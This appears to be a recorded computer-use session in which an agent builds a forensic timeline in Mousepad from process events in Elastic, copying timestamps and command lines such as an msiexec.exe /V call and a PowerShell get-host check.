
scroll(411, 469, "down", 2)

scroll(357, 479, "up", 2)

Start line 15 of the Mousepad timeline with the msiexec.exe /V event's time, "18:52:53 -"
triple_click(176, 454)

left_click_drag(71, 469, 108, 469)

left_click(446, 41)
left_click(466, 77)

type("18:52:53")
key("Up")
key("End")
type("-")

Copy the command "C:\Windows\system32\msiexec.exe /V" from its Elastic event onto line 15 of the Mousepad timeline
left_click(446, 41)
left_click(465, 76)

left_click_drag(174, 456, 347, 459)
key("ctrl+c")

left_click(420, 42)

left_click(500, 83)
key("ctrl+v")

Return to Elastic, review the events following msiexec.exe /V, and select the command cmd.exe /c "echo. | powershell get-host" at 18:53:29
left_click(971, 71)

scroll(520, 471, "down", 2)

scroll(511, 488, "down", 3)

scroll(449, 481, "down", 2)

scroll(447, 479, "down", 2)
scroll(447, 479, "down", 2)

left_click_drag(185, 460, 368, 461)

Find the cmd.exe event that starts a minimized, hidden PowerShell and copy its time, 18:53:30, from the timestamp
scroll(442, 470, "down", 2)

scroll(426, 469, "down", 2)
scroll(379, 471, "up", 5)
